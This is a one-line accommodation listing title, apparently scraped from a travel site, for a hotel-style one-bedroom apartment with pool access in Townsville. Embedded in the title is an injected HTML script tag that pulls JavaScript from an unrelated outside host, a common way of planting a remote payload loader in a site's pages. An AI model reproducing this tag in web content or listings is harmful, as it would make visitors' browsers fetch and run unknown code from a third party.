 Hotel style 1 bed unit with pool access Apartment<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 5